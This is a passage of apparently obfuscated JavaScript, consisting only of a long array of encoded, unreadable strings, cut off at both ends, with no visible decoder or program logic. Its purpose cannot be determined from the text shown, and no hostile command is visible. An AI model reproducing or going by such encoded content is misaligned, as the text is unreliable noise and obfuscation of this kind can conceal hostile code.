tmkCFCkeWQhdKK42W7uwhLfWWQhcJM8iWOtcICoIg8oNDLbLvInAt0JdRwVdNfVdGCoPECohWOjzsdyG','WOKauCk2vG','W6veCCkWW4m','eWPwW43cLCou','WQaXimoDWPCifXaZcIeWW7C','mCoBnc46','AZRdV8oV','FSo2W6tcVL7dNHq2sG','aWnstSoh','xGhdKmo8W50','rNGzW7ZcVW','WOrdW6pdJSo5dSoMt2tcQ8k/WQRcL8keWR0','W7VcPdRcUCk1','y8kSW5CAha','5Bgz5B23C8o5g8oBWPPwW4KmWQNdNXLjeCkqwSosW7FcO0XLWQeLWP16WPP9CwFcJXehWPOcWQK','zSk7W6tcUvRdIvS','WRbQgCoL','umkBW5JdNhC','pSoUiG','W73dGComlG','zCksW5yRnG','WR5SwL9O','zXSfqa','h8oaCmk1W48','jmoPoNXpWRFcMmoaW5NcO8o9','yuughmkfBCovWRpcGa','WQtcQSkTcq','W4O0vhDI','W6jUuSkaW40','WQ/dPebWFG','C2Cyd8od','ssddTmoK','W6XXWOBdSJy','EmkxW43cS0y','WRqveSk/W4xdTCkN','gdP+CG','WPD5DMTR','W4aQWPG','oCk/W4tdQvZdIwBcH8oJW48','xCkAW43cN0C','ASkjW6Wdda','udZdUCoygq','y8oqx8oIDa','W54rWQ8Unq','W4S+zN9Y','W6lcIvuVpG','vWZcKG/dPCoGDSoohmk3rmoCWRyTWQJcVJHSW64m','WRBdKNdcGCo8','W67cLX/cGCkp','uSk8W7ddMwS','ea97qCo1','DZFcPHhdJW','WP7dJ0lcJ8oz','W5uJW7FcUmoc','DmoOWQBcSmk2','qeWHW6xcJq','WO8Oj8k+W6e','W53cIqJcVCkt','W5RcGH/cV8kAnLtcIYy','FdBdTSo+W6q','DCo8qCo0eWNdPY4Z','uMyKW6BcTW','A8k8W5NcIxW','W5pdJ8k0lIm','gmoKW6tcRri','oCkiWPaHna','WO3dS8oLW4yS','W6bzWQS2W7G','WRBdUxdcQmo/','umoKWOK','W4zUF8kLW64','DxuvW6NcRG','sgxcPmocW40','WRCutSkWzG','WPBdO2z8ya','W59QFCkp','W7RcS3qzjSkeba','WRmtp8kLW4S','WPZdK8o+omk8W5y','kCoOjeTu','W5WgWPZcT0a','WO7dUxr5BG','W6TBCCkEebuEWOmMWR8','WODXWOhdSdddGCk2uW3cM1VdKa','wCoHWRxcOSkA','xmkAW44ad8oRgKujF8k/','WPBdLSovnmkh','WRFcNCob','dqvfW43cH8kEWQZdH1/cUtxcLJjXW5pcUCkOaZ7dUd/cMYhdMfvLnCkQWQ3cU29NkaCjWQNcOCkyzNVcOmoZkq','W5TMCM10W4NdJW','WQKrbW','WOlcSmkSda','W65gWPGrW5O','W456WOBdTJm','W6fMFSklW5rzzcy4obG','W4CLWOC/','vXupxwJcVW','W6CLWOOUamk+WPK','W44qzmkFWPlcHG','W4ddI8k/lqhdTH/cJLvgWO0','WPddIwlcU8oME8oNrCkwkGxcUSobEq','WQVdK8oRimkI','E8kLW4/dO3xdHg/cTCoXWPBcPs4OWP/cGmkIsW','W4dcJqJcG8ko','u2m/hmo4','cCoawmk5W4xcGq','W67dHCkY','WP4NdmkeW4m','WO4+qCkirW','wqVdOCovda','W79ZhCo8b8kJWQvjW71Lkf1AEg3dOuuoW7nhW7BdP8kxwCkrW5OezahdQ8ktwsqK','q1eQbCoF','W6FdRCk3fHi','W75MW77dOmo1','W6zRpmotWO99WOymdbSe','sviHgmoV','W4rEWO7dMIq','WQxcTSoMW57dRW','zKlcSmou','z3z6W6/cKa','kCopq8kYW4ZcIs7cNSkG','WOCFzIKFW6y','fbVdUCkFWP7dMMRcV8o8rSo8WP55','ssy3WRH3','x8kYW6qPfG','W5mlW73cISo0W5tcJG','W453WPK','W5XtuSkLW68','BHisyhq','gCozfsihuq','ueBcPmoiW53cIW','v8o2WQ7cH8km','WOJdJ8oIf8kI','W50eWRtcVu4','kSoOoMS','brxcMCkZ','kYlcUmk6WQq','FYFdGCoyW40','W77cMSoEvSoP','o8ogft4','W798WP8fW40iu8kLr8olW7GepG','W61tW67dN8oz','W4VcSCojrSog','W6fWsSkvW44','gCozda','fWtdUSo8WQJdVHdcNs1zW4T3e8kDWQmDnCkVaCkGW7D/WQRcMa','rKlcVCogWOBcJZ7cHmontW','W5BcOMWcna','W7OUqmo6','W4D4WRZdMGi','CtxdV8olW5i','gJxcLCkAWPi','W6bMWPSvW49TqmkLu8okW64','WPZcJcRdMSk9','W5/cPNy4pq','DCkgW5JcNh4','WOW1eSkSW6i','WRSUtJWO','p8oeo3HC','xubFW4VcLCkpWOFcLHZdUhi','dbzGt8oU','wCkjW6ZdUgC','W5LUCSkYW6m','wmowB8oruG','y3tcRSoFW4i','EgVcNSoRW44','cColrCkH','W7NcNSkZbNlcNCom','BCkGW6FcSW','D1eNW7BcLW','WQjWfmo0aq','W6DNWOhdSHa','5AAI5yMy5OUJ5yMA','hmoQE8kZW5W','WQBdNSoBW5Gd','W4hcRvm3aG','zYJdUCosaG','W4bNWOCvW48','hW5bw8oL','W618WOSj','WO1zeCoIWQC','W77cTemwiG','zGxdNmoJcW','WR8XCHO9','FmksW6/cKMe','WPCFyc8','omo0iw5tW5hcN8oAWPdcV8oOqW','WO87mCkLW58','W6zcA8ktW6a','tSkTW7BdPq','gSkGWR8','yX0pxq','z8kLW4i','oJj9Fa','WQuakq','WRxcKCoVW4FdIW','WQ3dM25s','WPjrp8oSmq','W7fjDCkbW7i','W4NcU8oduSof','W6X/WOaEW5G','kCogx8k6W6i','rmkpW6VdGNW','zI8EWPHx','W5PWWPuvW7O','W7pdK2tcQmo7vCoQg8knib8','W6KSWOmDea','n8oQW7tcJHW','c8omermawmkP','lmkGWR4VmdC','AYBdPSoioq','WPOsjW','qd3dPmoZ','xXiN','W6hcUvuwoa','W5OOWOxcGxa','W5BcK8oTxCoC','vM0Xo8o6','AwL5W77cLG','uGVcMahdHG','WRtcKmosW4BdQW','W6RcRYdcTmkL','E8k7W7yUgG','cSomccGFumkpAKtdGIO','W43cIb7cOmkAo3K','oSowW5tcSr4','W4SpWOFcPbKWWONdSCo5','W5ZcSZ7cVmkF','e8ontSkZW5hcOIC','WROhp8kBdq','yKegnmoCzmor','W5FcTmoNqSoB','W653WO7dTcW','WRdcQ8oMW7JdMq','p8oxC8kmW6C','W79MWOiAW5K','v8orFSopsW','nSkFWQSbeG','W5CeW6hcU8o+W7RcHSkzF8olqeW','WPBcRhODpG','lIFcLCkNWPe','cmoKks0p','wSkJW4pdOuldJW','WQqABIaw','W7btW53dJmoq','WR7dNSoqjmkw','W5WmW7FcIW','omo5oK1pWP7cK8oAW5lcQSo9ra','W7q3DSk6WOi','W6CApmkqebCqWOXVW7vYW7zG','smkdW47cSfe','FSo6yCoWxW','tuLhW5y','WQLanmotWOiXW5KrbbqxfSoAW6RdPmoNwfxcSZW','rXWJWRvq','W7PTD8kbW5PZqq','W7zqWPy0W6u','obtcHmkrWR8','W5yOWPZcSeC','W60CWPZcSKCXWPO','W6SQqCkMxSk7WPNcOSktzNOOmmkfFW','FSoUDmo8Da','W7CuzG','qJe1','rX3dUmoxlG','W5xcOg8npq','5AAK5yUx5OM95yMp','rYZdHmoiW7W','WRldS8ozW6u7','W7HNqmkhW7O','WO3dHLb8wa','W559W5ddGSov','W4JcTmoGzSou','Fb0vWQPD','W4u4tmkRWPa','y8kRW7xcHv1s','5PsN6lEQfCk1hLVdR2m1W5byWQdcLbRcGXKbWRddKLxcKv5rW6xdJSoDW6P/CCkYhqWWWQz/','W5GrW7pcVCoL','B8kpW44ac8oFgNaRySkJ','W4XzW6tdJG','xINdTSoTW5W','w8klW4NdJuW','W5STWP7cTvK','W4WbWPZcRL0X','zGBdQSoMaq','wY3dN8oGW64','FmkxW7pcM2S','rhauW5ZcUmo9EKG','W4PTFmkkW5q','W4FcGadcTq','CIZdPa','W6OOs8kpWPK','BSoKWO3cL8kYnG','jCoNWR0HkZDwnMq','W63cRSkyo2q','WR7dMmo1emk5W5i6BW','W404WOFcHLa','ugCvW63cTCo7BfuY','W58+sSk2WPu','adP/','W4q0FvLjhG','wSo0FSoCDa','DY3cVYZdRa','B8kwW6RcPMa','W41AW5pdJ8or','WORcJsxdKq','v2GJo8oJ','W7pcS8kIfSoIW4VdRGXrbSo2WPihfqKc','WONcMConW5NdRmogWRhdLguczSkm','W6GRD1W','WP7dJ3pcU8oSvCo2ESkaoq7cSq','zW4PWP52','WP8msmkgDG','W60NWOCOeW','sLaAgmoA','BhNcJ8oTW6K','WRafbSkDeW','rKlcVCogWOBcMJFcLCoE','jmo6kgPyWOS','WQ3dGComW6yp','WPtcLrtdSmkK','W5VcHahcSCkcp2tcSdC+FmoyW7G','W7JcPSkEe0i','W4n1WOWyW5u','WOZdMCoL','WQaMWOePeCkDWPPQWRFdRauAW4u','AW7dU8ovhW','W4dcJWNcTCkofwy','ESokqSoECG','W61uWRCkW4O','WPxcK8oXW6RdPG','mmk0WRWOiW','sxOzW6NcSW','yt4fBeG','fSoJW6pcUNDSt8o8W7tcLa','W6K6F1C','W51tW5/dMCos','W6bDWRSDW5K','WQOXe8klW6G','th1eW6NcOG','FbmuCgu','WRXHdmo+hq','WQa/Ccqn','c2qCW77cRCo5EXyGwSkYhCkQWQtcIZpdUG','W4a5WPRcSK0','W7azDmk2WQC','rG/dT8oRW6tcSbpcJdTe','WQtcQXxdTSkV','f8oqW6tcQdC','W4VcOSo1umoM','D8oYvSoGtq','WOeyWPZcOwS8WOhdSmoMW6GCW44','W6RdICkWorddTW','u8oky8o2vG','W5WhWP7cPf4','WQr6pSovWOmXWPma','W6iQWPC+eCoCWPmMWR3dOrzfW5jLWR0','WQxcKSohW5JdKa','WReCaCkuiW','W4fbqSkNW5y','WQhdQwX1xa','W78uW5/cL8o4','BbKgfhxcTXyAWRpdUCkKzuTo','W4vBrSkQW6G','WRSqbmkdda','dmo5oG','WRHKnCo5aW','WQLVjmoa','CSoUrG','rSk+W5xcKMq','W75NWOGbW7e','WQ3cS8klkCoT','CmoTWQZcPmkt','WRHpimotaG','qxueW77dUCoYBemY','q8khW7eQpW','W73cSCoMz8ob','ASkMW63cQgu','W63dGCoQW7qZnCooFsmDEHtdH8oYWQq','Au0CfSoZB8oDWRdcJG8KW61cqeW3WRhdI30P','WQVdIxFcQ8oM','gSoRW7pcVZ9U','W4eWu8kmWRW','WPpcVmoXW6FdUW','r8kCW5ecq8oPdwyjAmk7WQ5UaMldRSkhfa','WP/dI0rMAW','W5NdPCkBca0','WOZdLmo4imkHW5W7zq','WQe4umkMaCk0WPJdQmktFq','WQKoCSkrWOFcKfiBW7uMWRhdRr4HW5mQW4W','WQe2jmkgmG','WRVdLfpcUCoS','WRVdIw/cRq','kWFcGSk8W7fDFf4g','W6dcIfRcL8kYA8kOh8onDbFdUCkn','W6y/WQW4hq','WQ3cTcNdP8kH','kmk1WPWYha','WONdPuD0FG','hHtdG8oTW4FdQH4','W7PYW4tdMSoV','WQZdPuJcUCoL','WQZdGwDBugyg','uYZdVCoUdvi','ymkVW4tcGLK','W4OmW7O','qxueW77dUCo0ye81','sti7WRHW','W4nQEmk8W4G','WQ3dLLhcRSoS','WQxdM8o3W7aLnmojkgyDAf8','rLlcMSoLW78','k8o0tmkeW7S','WQxdM8oHW7e','dmkvWP86da','W5dcTCkTehC','W6FcPCoHDq','W58CWPBcS1e6WPZdH8o3W6epW4jSWOm','W79iWQhdSdS','WPlcSCoeW7/dPW','W7ChWRZcOLu','W4JcGmkZbG','rsJdPmoG','tmovvtTAsCo+EHq','W7ZcTmo2Fmo9WO88WOhdLW','A0/cRSoxW4m','W6rZASkaW7C','WP/dUNhcVmoI','W4NdGmk2fam','WPxcIdtdMSkw','BmkqW5eyhCo8dxmq','WQKWsSkSD8k2WPddOSkEncL2oCkfDSoJW4m','rmkWW4GhnW','gSoNW77cVdj0','WQedpSkE','AreLWQbJ','uYdcHqhdKW','D8oFWO/cTCkZ','cmkjWPaUmG','BeRcKmoaW6u','bWZdNaFdKSoVzmoqrmkTbCozW7mTWQJdPJv2WQ49WQahf8k0W4VcLgq9W79FeSoFpG','WOj3eCoTemkY','WO3dPSo9W5GK','5BoA5B+xWQqZWQ3cIKJcJColWQy8WRxdKSoNW5BdMxJdUSkzW6NcVuvPtINcRrJcMCkcW6mpW4mVDutcVG','WPlcMaVdH8kG','W65NWPSc','uCkaW67cPwi','WQJcLSoLW7tdMa','EbhcJHBdQW','W7FdJSk+W6LZkSkwlhG','WQ4WBCkFzW','zmkKW7RcUL3dNW','hmk3WRW3ntCg','W64eWQhcL2m','WRBdT3fMqa','W6X/WOytW5y','sSkGW6lcUKe','W7fSf8o+h8oQW4FdRCk5rfz/ma','yCkTW40','WOyYhCkDW7K','WPa8jCkoW4q','zSk7W6xcTfRdNG','DCoSWRdcPSkB','WQtcQSo5bmoJWOtcSKm','WQaPWPOLc8kAWPyP','W6PMWQW7W4u','o8oVW4xcKHG','WQSzeSkEW5a','W7DkzSkNW5e','WQVcSmkW','W4VcPhOCnSkj','btn8ya','oCk/W4tdQvZdIwBdTCoYW4ldPZeN','iHGJWRXjWP/dIv3dHb/cVW','WPudbmks','iCo3hv9U','WOFdQmoImSkM','WOWvhW','W5/cMSkybha','W6f3q8kdW6u','W7hcT3ekpq','W6/cSctcU8kH','WPanzW','WOFdQe/cImoI','kmoxWR/cMLPurSkQWQe','W7KyWOdcNh0','WODVomoxWOq','amoNW7RcTcXLzCo3W73cK8kp','WQZcOSo9W5xdMa','WRaxp8kzW4S','WQy1tCkKrW','qWNdOmo+W6FdRWu','WOmFFaGZ','W4RcJqtcS8kD','F8o8wmoW','W6bGyCklW45qCYuP','A8oiv8obta','BMrFW5hcHa','l8o9oNGqWO/cLmok','F8kLW4xdReVdHa','iGq2WRHvW5hdKHJdJqtcQCoysXKo','dIpcM8ktWRe','WQSgoSkeoG','x1u4W4VcLW','W5ldSCkBkdq','qwdcNCoSW40','gCkaWOC','W4pcSmomFmoy','yYNcScpdLq','E8koW5e+pa','yXe1WQPcW4BdTLddGXK','qsyvWP9Y','WPBcRgiBpmomfqPPW7mjB3pdLYy','WRxdK8oJ','pSokmaun','kCoRlGye','WQqoymkzWOxcLKHPW7q9WRe','W4TeW77dMa','tmkBW7/cPNq','u8kMW6xdHN8','bd5JE8obkSokW5jtiSk4','WQ83pCkkW5a','WQZdPmoJW6Wa','WRSrh8kDWOFdV8kNWPLL','WO0tW58','W7b6WPVdIHO','ufuiW6JcLG','pSoChXqL','WQhdO8oDW7OR','W6bZF8knW5y','W57cJtNcICko','W5/cU8oLCmo0WOShWOldG8kIpq','W4jZW5/dRCoA','W60KWOeGeCku','j8ogcv17','WOFcLmoCW67dTq','gCokabeT','WPpcM8ouW7FdRq','AmoBwSoGtq','W5PcA8kIW60','WRhdL8o/W7KGnCodbYigzG','wmoPWPBcKCk3kX8K','g8oBdqSn','FmkXW7NcMgu','ydBdM8oTW7a','bmk0WRqvlW','W6O3CSoAWP8KWODhuve','WPLPfmozWRq','sKHfW6JcSa','WQtcPSkTbCo+WP4','xZlcNIBdKG','oCk/W43dOuRdJ0RcT8oJW4xcRZ83WPG','W5RcTmoRD8o/','lcpcNmkwWQ4','W4CaWRqpfa','Cmk2WROKi38szt4FW5yyBtP/','W4nKWOBdPHe','W7OGWOGskq','Dr0c','y3rhW5FcRq','W47dL8k2','WRvHdmo8','WOWsFSkdqa','W7Xzw8kNW4O','W5P3WOZdRsddJa','cSoAgeTE','e0fBW5ldG8kjWQJcMW7dUdZcHh8/WP/dOSk5tslcQIhdLq','W5FcICkYfNxcKa','WOOTtmkIxG','W6VdRmoZWRvO','WQVcR8kQaCoH','a8oqbf1T','fZ93vmomkmoCW7y','e8oaW6tcGtu','WRJdLKVcS8o6','y8kYW64iiG','kWFcGSk8','WRrLoSoBpW','W7LvW74','W5BcOhyl','eXfGF8o3','lCk1WR8PmG','W519WQmZW5e','WOZcJmkInCoY','dSomwG','CXddTmoSW6i','gCkFWReyaa','WRm8WO5o','W6TYWPSrWPbvrmkRuq','r8oEaxO','WQNdHxNcVq','A8k/W5RcPxe','sXNdQCoYmW','WRWdga','uuVcPSovW5/cJYlcHa','W5qeW7xcU8oD','BXS6WRPm','DmkHW6pcHLe','WOddNCoGW74OmW','vK49pmoU','W4XKW7ddPmon','va3dM8oqeW','WRCebSkq','sNrYkq','WQRdNwrjFG','W7SZWOWfna','W6nVCSkhW4Duscy9lHK','zutcUmobW7W','W7uSz8kkWP0','W67cO8oWyq','W5LwW5NdUCoY','eN/cPCk3tqxdObf7W5maga','cb/cRSkRWQ8','uxSLW4VcL8opFuKVxCkT','WQNdNCo9','xCotWPlcO8k5','tCk0W5Gppa','WPX2o8oGWP8','zWNdVCo/W7a','W5TNEgzKW4xdIG3dOKm','W5HNFCk8W7i','qcCbWRfm','z0D4W77cKq','W7hcRhOjmmks','W75BW4NdGCoZ','WOuqg8kDma','rmkzW40AjG','tGy1B0m','pKDRW6WxWOVdRh3dJHNcQCo7','rNSFW7tcVCo5','BSkfW7ddPvy','W7aksLP6','rghcP8ovW4W','WRtcMJRdK8kp','WPKvW7xcJSo1W77cMSohF8opuL0','lSkcWOu2pa','WQb/iCkyWPnafZzT','W43cPCkomMO','W4RdISk1oW3dIWW','rYFdSSoYlG','k0KlcmoblmoFWRlcM0SUW6fts0e','m8oIuSkqW6y','zKGBhSod','W7TayCkrW7i','weP0W4BcLa','W4BcJ8oCzCox','W50lWP7cQKiX','yCklW5yjha','xSoPxCoWta','W67cVmoQCmow','rCkpW4BdHxO','W5WCWQ8GoW','WONcNdNdISkoWRpdULmnWOxcUeTlW55wb0xcRW','jWHqeCobB8oxW7/dKra','WOddNCo9W6CKnCoshc4eA1u','WRb0dmoV','cWdcU8kiWOS','xCknW4/cVgS','W6a4WQ04nG','CmkPWRi6pZ4BBsi','wCotrSk3W5dcGsJcMSk6W785nSkmWR4MW77dILtcLG','W6XNW5/dK8op','WQVcRmkTbmoJWOtcRa','W7hdKCoWimk+','fSocu8kJW4ddGc3cImk3WRONCSoqWRyO','mCoOzmkhW4m','W4mcW6ZcPSoU','WQddNSoMW7yQ','WQWYmmkyma','t8kmW7Gwca','W6itF8kEWOa','W5unALDM','E03cOSoZW4i','t2/cQSoIW4W','WONcSCkRmCoj','W7Slz8kosGDfW50T','jd7cJmk6WPC','Du7cP8oUW4K','n8kHWQyxba','W5FcJCkLbgJdLCosWPxdVJammSk5FK3dPqz7','W6iCzSkq','rSkcW6FcJLy','WRBcNCosW7xdLW','EaRcKW/dL8oR','W4XNWP0cW6G','wapdOCoLW6tdSq','tdtcPJFdUa','sHtdP8o4','s3uDW7O','WQlcRmo2W6ZdSa','W4RcJ1aKda','p8kEWRCHmJnzEcKDW5vzAMGLvHjXswW','tCosWPhcMSkF','l8kZWRKYfW','pCk2WQa','qIVdPCoxlG','sCk9W6FcTKC','W4fjymkIW6m','EcyIWQL+','W6tdOCkf','hapcGG','Dd83ufa','W78CWOCJla','EHy/','wqhcP8ogW4BcI3ddL8ki','WQxdPCoMjmkh','vGtcIaFdLG','l8oZsmkoW60','EmoGF2upWOpdJCovWOO','fmoWrSkZW4e','WQ7dKCoqn8k6','mmoqrCk4','WOzLDwf0','o8kTWPGHha','WO/dPSoqnSky','W6iMWPFcHNO','W4ZdOSk/ctS','WQWCaSkyW4/dLCkTWPz/','WQdcT8kUdG','rIa7WPDR','W4LCW6VdMCoV','W6lcOXFcPCkA','W7CrzmkBWPlcNu9AW7iSWQ0','WPJcNmkWehJcNComW5NdTdWAESkPDLldPqT7','WPtcKCow','W60/DxHw','WOJcNdG','WPnplmo5oa','WPlcQYldU8kO','W4VdLmkRmsi','WOiFCcKs','W7BcOmojxCoW','WQFcQmkOcCo4','W5xcJCkXfa','WOWGdmkSW60','W6G9DeffdWqCWO0W','zHhdNCoupa','ySksW7NcJW','l8ofw8kaW4C','WOOTBcKu'].concat((function(){return['tmkYW4pcTLK','wWhdOSo+W4O','W6ddG8o9W7yUmSod','CM7cQmoqW6W','W4P+WOtdVcG','oSorffXf','W6b/WOZdUcBdLW','iJdcTmkfWRa','W4rHWOO','W6DNWOiC','WOjqh8onmG','WRzqAwX5','WOWyaSkEkq','WOtcT8kakmo9','W7auyCkmWP8','bWJcUCkUWPm','omoAb0Pw','AmoJWPFcMSkw','tCktW5CpbCoTg0emySkZWQ4','EcJdTmoqgG','W6yECCkrWPJcMW','ycJdH8ohW4q','WQWjC8kotq','BG/dGSoMW5G','W60oW6ZcHCob','WPikydW','W6b8WOtdQW','pCkDWQunbW','W7ewW67cGCof','WQxcN8oNW7tdLq','c8oBqmkzW5G','zmoVqmo7ua','W7xcJ8omA8oi','wqe1WP5S','WPrHBxO','E8k/W7NcH0S','lHlcGSkV','WQeDaCkacW','WRhdL8oJW7OGmG','W54nWRRcRwa','lCoZlwXo','qIxdSCoYca','yJ/cHaJdQa','m8oSWRRdPWBcJW5EpSoxW5nijG','WR1UCSknW4WrrsuHzG8q','WPNcKmkIo8oW','hI9+EW','BCoqWRZcI8kK','WP3cIG3dJCkg','WRyVBSkarG','WPlcIctdNCku','uCoHW7VcVJTYc8oOW7NcGCkonNOHimkksrxdPNJcVq','W57cLweGba','W7NcPSkPmLm','D8oVWQxcPmkD','q1FcVCov','omoSiNbj','BqiNWRy','yeNcMmoqW4O','WRH6iSoxWPGK','WRLEs3jT','tJNdTCoV','WPPmWRJdLSkVx8kXwIG','tdpcNIddSq','W5eXvmk0WPi','WPbWAw5o','t8kNW6xcSq','W7tcRSkjcxC','yCksW6xcLeC','WR7dP8k0nG','f8oVW6dcLWK','tZ0rWRTK','FIJdSmoCW6W','zmk1W7q0hG','rKZcQSosW4BcIZZcMCoVtCokWPjpWOtdTq','wbxcKchdMa','W5NcPx8ToCkabry','W77cQ8k0k3a','WOW+hSkpW4S','lmo7i09v','W61vW74','WRxdJNfBrL0','WOa3qXOW','W7lcP8kgnw0','r3WtW7FcNa','W71rCSkHW4a','v8kDW6yQpa','WQHSmmoeiG','W71YFmkmW4C','W6vPxSkqW4u','iadcKmkUWRLnremrWQiU','vNGzW7VcSCojEq','WPpdNCoqp8k/','WQv2sML2','tre3WQbs','W7ZcIx4meW','W7CqweTP','AueCgSoCAq','W74oWPKzcW','WP4iW5NdHmofwCotCG','WQ0WqmkI','W7ddT8kzesu','tc3cQaVdLG','W6VdGMjnqW','WPHwmCofWRe','yYe/WQbM','r8k5W4ZcNee','F8kXW6xcR1C','zSkAW58ihmoNeh8','xSkIW4JdVa','CSoSWPhcMCkhlaOWW4pcRmkSW4tcRNC1WRZcHu7cQLG','W6SXs8kQsCo1WOldQSkAE21TF8kfDSk0','A0NcI8oWW40','W40nCCk2WQm','FCkjW4NcK1a','b8o9d3vx','sYueWR51','WPdcHbldLSkx','W43cSN4CnmkgeWTT','fmoRW7NcVW','zSksW67cNG','WOxdTM7cS8oa','W6WyFmk7WPJcKuu','nCoVzmkKW4C','xmkqW6pcKx4','W4SKW4/cN8o2','W5tcINKVla','FmoNzmo/Ea','fqXcE8oh','yurgW4xcJW','gSogat4','W4frWRJdMau','W4GOW73cL8ok','WOuhp8k1aW','W7eYW4hcPSoJ','W6adWQxcThe','Bmk1W47cP0K','W4ldKmkLla','WQLRimoxWPG0','pCkPWROJlq','WRTjpmoedW','sCkDW6KKiW','WR1PfSo2','W4mhWOdcSq','W45jW6hdHSok','WQrIxe5o','xmkhW6/dMuq','WObuyx9c','W509msyRWOpcJgBcVqqkWQ8','D006W4ZcHW','WP5tcCo4WOe','WRDVg8oObG','WPtcSSoGW47dSa','qxueW77dUCoSAfWJ','vmkMW6NcSfFdNG','W5/cLYFcPCkN','qdNdUq','W5CZW5VcT8oG','W4VdVCkZkaq','W4HgWRJdTYy','WPalAa','W6XcwmofWP/cPCoYWRT7WRhdTmkJuG','W4JcLrNcOG','W7X/WOyuW5HHsSk7wG','zYJdLCoSpW','WPJcN8k5ehpcM8ow','qwKBe8o8','WODHWOJdVJhdH8oZFbhcNKZdJsNdSq','WR5PimohWPO','WQddUSomW5yU','W4OpDwzk','hCoBW5pcII8','CbhcNY7dMG','d8omdd8awW','WQKzymkmWPBcNeXf','WQlcUbq','W4JcNSk5egC','W6bzWRFdMY8','amoXW47cQJy','WPTzcSoDWOm','W4yIlte3WP7cLr3dV2fhW540','d8oxtSkHW6S','WPxdRmo3nCkt','gtb4Fmos','bmkqWR8bha','WPFcNCobW5NdRmogWRhdLgaxE8kgoW','z3jNW4VcPG','W7JcVSoszSo9','WRXVgSo0gCkL','W4XzW7ldJ8o4qCoVxJhcOCk1','vJKEWRPi','lmo3rCkmW4a','bZjBq8oW','W4NcJMGbeq','WOu4oSkfW6y','W6rqWRxdSaC','Ax0EW7q','E8kbW5tcKfK','srBcQI3dUq','x1WQc8oY','W4DDW4pdGCox','WQBcQSkYjCom','W6NcQLCCdq','W5BcOhW0oG','W79YWP0vW5nr','D0eceCojySozWORcGKzR','WQHZo8ozaW','W6KBWONcLNG','W67cS8oGumo9WOiBWP0','WPPLFgy','W44DW47cI8ou','B8kuW7ZcI0S','WQf/jCoLWRq','W6pcVSkPbwy','wHBcLXxdIq','DCo3v8oasG','kmkKWR8','W6/cOmkwehK','tIJdG8oOoq','yruvwcRcOGqnWRK','wqxdV8oLW6NdUq','W54OWOFcRwW','WOPJcCoAWQy','W4xcHapcT8kcmG','ESkBW6OebW','gCoey8kBW48','WPCFyc9xW6jQgW','WQSFeCkpW50','WOBdGgXvquW','W5dcQg8D','W4O8WOdcTLK','WQmWsSkJ','r8oNqmoJFa','WPvupSo1iW','WQzXaCo3WRC','WQOddSkoW6VdTSkNWO9L','WRRdGmoAW7OR','WQquwdWi','DrutxgNcPG','mSoWbKbQ','W6tcPGdcTCk0','W4NcOSo+qmoD','W5dcHgiloa','WODHWOJdVJhdH8oZdGRcHfRcJsldReW','W7ddGCkMlqW','WR/cPYZdI8k2','WParEYutW7C','hmozb1b+','W5pcMmkXhq','W4P5rCkdW60','utmfy3a','iSogixn7','W6qdzh9H','AwWBdmoK','WQtdVmozW4eB','sCoeWRpcU8kz','W6TiomksW7pdQ8krWRu','x8knW7VcRxG','fYTJCSoolCo7W6O','ymoNFmoVva','A8kpW6NcMa','tW/dVSoRW6hdSW','CCk7W5NcQ0hdKLHR','W6WbWPZcRL0X','W4VcSYlcLmkh','j1Hdsw7cSuDqW74','k8obddqDwSk+FW','sr0puG','fqnLwSoH','W6mYyujmgJe','W7NdVSk9kIq','WQ3cMSo/W4BdMq','W5ldJ8kdkZS','mZKxqf3cNJC','WRFdV8oKn8kx','W4hcMCkjaxC','CSkEW5lcL2y','W5xdJ8k+kWm','e0fBW5ldG8kjWQJcMW7dUdZcHh0+WP7dRSo4swpcTwVcINpdNHL3lSk4W6ldVdzTjbTbWRJdPSoilJhcTSk4yru','WQ/dVSoHW7Wo','W4LcWQyBW6O','W6NcPhalla','kWFcHmk2','WRNdH8oIW74l','WQfGWPGzW41av8oHv8onW7qCoJD1rGS','FCoPWPBcKCk3','W4nHWP0rW6W','5BsT5RQ556UR5Pgp57E35yY15y6777YD','WQRdQmoGW78h','WONdHKFcM8oa','W6PVw8k9W7u','xCkpW5ifgG','WRbxf8onaq','WRFdNCoAW4ecbCosiIiCAq','WPPhvNTt','wColWQVcMmkO','iSkQaCkScvpcTbe/W7bFWOBcNq','saBcJGVdKSoIq8omcq','W4WuxhPV','WPnpy2bs','WO8yoSkFiq','WQjdFhXS','y2FcQmofW7W','WOxcNmorW47dSSogWQZdLa','W641DLDync4','W6hcPmohymoF','WRFdJSo0nq','r8kyW7BcO0K','W48OwKvM','y8k4W7NcNxS','thOuW7RcRmotBW','FCo8t8oSuGJdPYC','WRjVf8o2hmkL','W5T3WOddSdxdGCoytWpcMf0','e8kTWPehmq','yuughmkfymoqWRtcJfW','WQdcQSk3eq','W7FcTxmljW','W5ZcSh89oG','W4nEW7ZdHCoz','gmkWWQKtcG','s8kSW6/cPva','W7PfWOpdTWa','W57cUu87fW','WPFcScRdImkT','xmkbW5ZcGfC','WO7cL8o6W6BdLq','rsJdPmoGvL/dGW5r','wCkyW5pdHuS','z8kHW6/cPx4','WQRdN2zq','rSk7W6xcTfRdNG','lCkGWQCundmAFYOBW4zq','zX3dP8ofmG','W67cP8o0F8oO','W7SNWOtcKgy','umoKESoCwW','WR1OnCoaWPC3WPelhW','FWC/WRbt','W4hcIbNcOW','ECkyW6/cHv9Bmmo/W7m','W7tdT8kdpbi','p8omeq','WRSspSkDdX4','W49xW4NdPCoQ','W4iQWPqYfmkEWP4J','WOVcJCobW6JdRmoVWRRdJM4lzG','WR5WhCoZ','BSkAW6NcIW','ESoKWOVcK8oXlGiZW40','W6j3WQS3W5e','g8otwSkZW4FcIq','WQ7cI8oAW6m','W4VcPg86pmkmeW','WQxcSmkK','WQ1GthPk','WOjtAgX0','W4mcjZjoW64Ybmkb','qXNdGSo7eq','DwK+f8oo','W480qCkRWRO','qLmrW43cSa','dSovbN96','W6fVq8k9W5C','CHOsFhq','W7G9WQhcP1m','W79MFCkdW5zu','W5/cLCk3hvC','WRNdGxxcQmkKrSoUv8kC','qu9JW6hcOG','rSo3ECoNta','W7mTzLDk','Amk5W5dcU1u','WOtcOCk0oSoP','WQpdJMDByuC','WQ3dHNDn','urxdVSoHW4i','W4VcJIZdLSkdW7VdKL0dWO7dPWrwW48','b8oZfLHx','W7KFWP0Ifq','W5XwW6ldGSow','W6/cQ1CEaa','CWddHSolkG','qG/cIIhdIW','i8oZyCkbW7K','lSo9lxe','W7TRWPCIW78','uxucW7JcSCoO','WRldK8oZoSk5W5y','DSoUuCoABW','WRS/E0qagcqyWPG3x8kXeSoHWRZdK8oJWOddVSkTW67cOcqa','b8okW5BcIHW','icH7F